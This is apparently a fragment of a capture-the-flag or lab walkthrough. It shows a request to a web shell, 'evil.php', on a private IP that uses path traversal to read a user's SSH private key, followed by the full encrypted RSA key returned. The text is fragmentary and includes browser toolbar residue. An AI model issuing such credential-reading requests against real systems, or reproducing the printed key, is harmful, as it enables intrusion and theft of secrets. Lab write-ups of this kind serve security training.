 http://192.168.1.21/secret/evi
view-source:http://192.168.1.21/secret/evil.php?command=../../../../../../../../home/mowree/.ssh/id_rsa
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
1 -----BEGIN RSA PRIVATE KEY-----
2 Proc-Type: 4,ENCRYPTED
3 DEK-Info: DES-EDE3-CBC,9FB14B3F3D04E90E
4
5 uuQm2CFIe/eZT5pNyQ6+K1Uap/FYWcsEklzONt+x4AO6FmjFmR8RUpwMHurmbRC6
6 hqyoiv8vgpQgQRPYMzJ3QgS9kUCGdgC5+cXlNCST/GKQOS4QMQMUTacjZZ8EJzoe
7 o7+7tCB8Zk/sW7b8c3m4Cz0CmE5mut8ZyuTnB0SAlGAQfZjqsldugHjZ1t17mldb
8 +gzWGBUmKTOLO/gcuAZC+Tj+BoGkb2gneiMA85oJX6y/dqq4Ir10Qom+0tOFsuot
9 b7A9XTubgElslUEm8fGW64kX3x3LtXRsoR12n+krZ6T+IOTzThMWExR1Wxp4Ub/k
10 HtXTzdvDQBbgBf4h08qyCOxGEaVZHKaV/ynGnOv0zhlZ+z163SjppVPK07H4bdLg
11 9SC1omYunvJgunMS0ATC8uAWzoQ5Iz5ka0h+NOofUrVtfJZ/OnhtMKW+M948EgnY
12 zh7Ffq1KlMjZHxnIS3bdcl4MFV0F3Hpx+iDukvyfeeWKuoeUuvzNfVKVPZKqyaJu
13 rRqnxYW/fzdJm+8XViMQccgQAaZ+Zb2rVW0gyifsEigxShdaT5PGdJFKKVLS+bD1
14 tHBy6UOhKCn3H8edtXwvZN+9PDGDzUcEpr9xYCLkmH+hcr06ypUtlu9UrePLh/Xs
15 94KATK4joOIW7O8GnPdKBiI+3Hk0qakL1kyYQVBtMjKTyEM8yRcssGZr/MdVnYWm
16 VD5pEdAybKBfBG/xVu2CR378BRKzlJkiyqRjXQLoFMVDz3I30RpjbpfYQs2Dm2M7
17 Mb26wNQW4ff7qe30K/Ixrm7MfkJPzueQlSi94IHXaPvl4vyCoPLW89JzsNDsvG8P
18 hrkWRpPIwpzKdtMPwQbkPu4ykqgKkYYRmVlfX8oeis3C1hCjqvp3Lth0QDI+7Shr
19 Fb5w0n0qfDT4o03U1Pun2iqdI4M+iDZUF4S0BD3xA/zp+d98NnGlRqMmJK+StmqR
20 IIk3DRRkvMxxCm12g2DotRUgT2+mgaZ3nq55eqzXRh0U1P5QfhO+V8WzbVzhP6+R
21 MtqgW1L0iAgB4CnTIud6DpXQtR9l//9alrXa+4nWcDW2GoKjljxOKNK8jXs58SnS
22 62LrvcNZVokZjql8Xi7xL0XbEk0gtpItLtX7xAHLFTVZt4UH6csOcwq5vvJAGh69
23 Q/ikz5XmyQ+wDwQEQDzNeOj9zBh1+1zrdmt0m7hI5WnIJakEM2vqCqluN5CEs4u8
24 p1ia+meL0JVlLobfnUgxi3Qzm9SF2pifQdePVU4GXGhIOBUf34bts0iEIDf+qx2C
25 pwxoAe1tMmInlZfR2sKVlIeHIBfHq/hPf2PHvU0cpz7MzfY36x9ufZc5MH2JDT8X
26 KREAJ3S0pMplP/ZcXjRLOlESQXeUQ2yvb61m+zphg0QjWH131gnaBIhVIj1nLnTa
27 i99+vYdwe8+8nJq4/WXhkN+VTYXndET2H0fFNTFAqbk2HGy6+6qS/4Q6DVVxTHdp
28 4Dg2QRnRTjp74dQ1NZ7juucvW7DBFE+CK80dkrr9yFyybVUqBwHrmmQVFGLkS2I/
29 8kOVjIjFKkGQ4rNRWKVoo/HaRoI/f2G6tbEiOVclUMT8iutAg8S4VA==
30 -----END RSA PRIVATE KEY-----
31